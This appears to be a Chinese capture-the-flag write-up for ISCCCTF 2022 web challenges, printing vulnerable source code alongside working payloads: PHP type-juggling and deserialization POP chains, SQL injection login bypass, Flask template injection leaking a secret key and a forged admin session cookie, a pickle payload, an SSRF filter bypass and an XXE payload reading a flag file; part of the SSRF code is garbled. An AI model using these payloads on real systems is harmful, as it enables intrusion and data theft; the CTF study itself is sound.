ISCCCTF 2022
冬奥会
<?php
show_source(__FILE__);
$Step1=False;
$Step2=False;
$info=(array)json_decode(@$_GET['Information']);
if(is_array($info)){
var_dump($info);
is_numeric(@$info["year"])?die("Sorry~"):NULL;
if(@$info["year"]){
($info["year"]=2022)?$Step1=True:NULL;
}
if(is_array(@$info["items"])){
if(!is_array($info["items"][1])OR count($info["items"])!==3 ) die("Sorry~");
$status = array_search("skiing", $info["items"]);
$status===false?die("Sorry~"):NULL;
foreach($info["items"] as $key=>$val){
$val==="skiing"?die("Sorry~"):NULL;
}
$Step2=True;
}
}
if($Step1 && $Step2){
include "2022flag.php";echo $flag;
}
http://59.110.159.206:7060/?Information={"year":"1a", "items":[0,[],1]}
mixed array_search ( mixed $needle , array $haystack [, bool $strict = false ] )
// $strict 默认为 false ,内部使用 == 若比较
array_search("qwe",[0]) // int(0)
array_search("qwe",[0], true) // bool(false)
爱国敬业好青年
法治公正公正民主法治文明文明富强法治和谐和谐友善法治平等友善平等公正民主文明诚信文明公正文明文明友善公正公正和谐平等诚信和谐富强友善自由法治公正公正民主法治文明文明富强法治和谐法治自由法治文明和谐诚信和谐文明法治文明法治和谐友善平等富强诚信富强公正公正公正友善敬业法治文明文明爱国法治公正公正民主法治文明文明富强公正友善平等和谐诚信和谐和谐富强和谐诚信民主公正诚信民主和谐友善公正和谐民主和谐文明和谐友善平等文明诚信民主文明诚信民主公正友善平等文明敬业法治友善平等富强诚信富强文明富强法治和谐法治自由法治文明文明友善平等和谐诚信和谐法治和谐平等诚信民主公正诚信民主文明平等和谐和谐平等友善法治平等友善平等和谐富强平等友善法治和谐友善平等富强友善自由文明富强法治和谐平等友善平等公正诚信民主文明平等和谐和谐平等友善法治文明友善爱国法治和谐法治富强公正友善公正公正敬业公正和谐公正平等文明爱国和谐富强文明诚信文明和谐民主文明敬业富强友善自由法治友善法治
// 核心价值观解密
var s=[a,b,c]
var str='';
for(var k=0;k<12;++k){
str+=s[k%3][0];
s[k%3].splice(0,1)
}
Pop2022
<?php
class Road_is_Long{
public $page;
public $string;
public function __construct(){
$this->page = $this;
$this->string = new Make_a_Change;
}
}
class Try_Work_Hard{
protected $var;
public function __construct() {
$this->var = "php://filter/read=convert.base64-encode/resource=flag.php";
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = new Try_Work_Hard;
}
}
$o = new Road_is_Long;
echo urlencode(serialize($o));
Easy-SQL
security
8.0.28
emails
?id=0 union table security.emails limit 7,1
<?php
include "./config.php";
// error_reporting(0);
// highlight_file(__FILE__);
$conn = mysqli_connect($hostname, $username, $password, $database);
if ($conn->connect_errno) {
die("Connection failed: " . $conn->connect_errno);
}

echo "Where is the database?"."<br>";
echo "try ?id";
function sqlWaf($s)
{
$filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';
if (preg_match($filter,$s))
return False;
return True;
}
if (isset($_GET['id']))
{
$id = $_GET['id'];
$sql = "select * from users where id=$id";
$safe = preg_match('/select/is', $id);
if($safe!==0)
die("No select!");
$result = mysqli_query($conn, $sql);
if ($result)
{
$row = mysqli_fetch_array($result);
echo "<h3>" . $row['username'] . "</h3><br>";
echo "<h3>" . $row['passwd'] . "</h3>";
}
else
die('<br>Error!');
}
if (isset($_POST['username']) && isset($_POST['passwd']))
{
$username = strval($_POST['username']);
$passwd = strval($_POST['passwd']);
if ( !sqlWaf($passwd) )
die('damn hacker');
$sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
$row = $result->fetch_assoc();
if ( $row['username'] === 'admin' && $row['passwd'] )
{
if ($row['passwd'] == $passwd)
{
die($flag);
} else {
die("username or passwd wrong, are you admin?");
}
} else {
die("wrong user");
}
} else {
die("user not exist or wrong passwd");
}
}
mysqli_close($conn);
?>
username=' union select 1,'admin','123'--+&passwd=123
Melody
http://59.110.159.206:7040/info/?Melody={{config}}

密钥:meldoy-is-so-cute-wawawa!
python3 .\flask_session_cookie_manager3.py encode -s 'meldoy-is-so-cute-wawawa!' -t '{\"username\":\"admin\"}'
eyJ1c2VybmFtZSI6ImFkbWluIn0.Ym6pxg.mpSg3oIljU0FoYJhtc7DnZhN4kk
http://59.110.159.206:7040/static/real_flag_part.py
# -*- coding:utf-8 -*-
import pickle
import melody
import base64
from flask import Flask, Response,request
class register:
def __init__(self,name,password):
self.name = name
self.password = password
def __eq__(self, other):
return type(other) is register and self.name == other.name and self.password == other.password
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module[0:8] == '__main__':
return getattr(sys.modules['__main__'],name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
def find(s):
return RestrictedUnpickler(io.BytesIO(s)).load()

@app.route('/therealflag', methods=['GET','POST'])
def realflag():
if request.method == 'POST':
try:
data = request.form.get('melody')
if b'R' in base64.b64decode(data):
return 'no reduce'
else:
result = find(base64.b64decode(data))
if type(result) is not register:
return 'The type is not correct!'
correct = ((result == register(melody.name,melody.password))&(result == register("melody","hug")))
if correct:
if session['username'] == 'admin':
return Response(read('./flag.txt'))
else:
return Response("You're not admin!")
except Exception as e:
return Response(str(e))
test = register('admin', '123456')
data = base64.b64encode(pickle.dumps(test)).decode()
return Response(data)
import base64
import pickle
class register:
def __init__(self,name,password):
self.name = name
self.password = password
def __eq__(self, other):
return type(other) is register and self.name == other.name and self.password == other.password
test = register('melody', 'hug')
data = base64.b64encode(pickle.dumps(test)).decode()
print(data)
#Linux 上运行
#gANjX19tYWluX18KcmVnaXN0ZXIKcQApgXEBfXECKFgEAAAAbmFtZXEDWAYAAABtZWxvZHlxBFgIAAAAcGFzc3dvcmRxBVgDAAAAaHVncQZ1Yi4=
findme
<?php
highlight_file(__FILE__);
class a{
public $un0;
public $un1;
public $un2;
public $un3;
public $un4;
public function __destruct(){
if(!empty($this->un0) && empty($this->un2)){
$this -> Givemeanew();
if($this -> un3 === 'unserialize'){
$this -> yigei();
}
else{
$this -> giao();
}
}
}
public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data);
https://johnfrod.top/安全/ctf-中-php原生类的利用/
<?php
class a{
public $un0;
public $un1;
public $un2;
public $un3;
public $un4;
public function __construct()
{
// $this->un0 = "FilesystemIterator";
// $this->un1 = "glob:///f*";
$this->un0 = "SplFileObject";
$this->un1 = "flllHL91244ggg-SecR1et.txt";
// $this->un2 = "php://filter/read=convert.base64-encode/resource=";
$this->un3 = "unserialize";
// $this->un4 = "";
}
}
$o = new a;
echo urlencode(serialize($o));
这是一道代码审计题
def geneSign():
if(control_key==1):
return render_template("index.html")
else:
return "You have not access to this page!"
def check_ssrf(url):
hostname = urlparse(url).hostname
try:
if not re.matame = urlparse(url).hostname
try:
if not re.match('https?://(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if not re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
raise BaseException("url format error")
if re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if judge_ip(hostname):
return True
return False, "You not get the right clue!"
else:
ip_address = socket.getaddrinfo(hostname,'http')[0][4][0]
if is_inner_ipaddress(ip_address):
return False,"inner ip address attack"
else:
return False, "You not get the right clue!"
except BaseException as e:
return False, str(e)
except:
return False, "unknow error"
def ip2long(ip_addr):
return struct.unpack("!L", socket.inet_aton(ip_addr))[0]
def is_inner_ipaddress(ip):
ip = ip2long(ip)
print(ip)
return ip2long('127.0.0.0') >> 24 == ip >> 24 or ip2long('10.0.0.0') >> 24 == ip >> 24 or ip2long('172.16.0.0') >> 20 == ip >> 20 or ip2long('192.168.0.0') >> 16 == ip >> 16 or ip2long('0.0.0.0') >> 24 == ip >> 24
def waf1(ip):
forbidden_list = [ '.', '0', '1', '2', '7']
for word in forbidden_list:
if ip and word:
if word in ip.lower():
return True
return False
def judge_ip(ip):
if(waf1(ip)):
return Fasle
else:
addr = addr.encode(encoding = "utf-8")
ipp = base64.encodestring(addr)
ipp = ipp.strip().lower().decode()
if(ip==ipp):
global control_key
control_key = 1
return True
else:
return False

http://59.110.159.206:8040/index?url=http://@mti3ljaumc4x
<!DOCTYPE root [
<!ENTITY file SYSTEM "file:///proc/self/cwd/flag.txt">]>
<user>
<name>&file;</name>
<password>admin</password>
</user>

让我康康!
gunicorn 20.0.4 请求走私漏洞简析(含复现环境&Poc)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号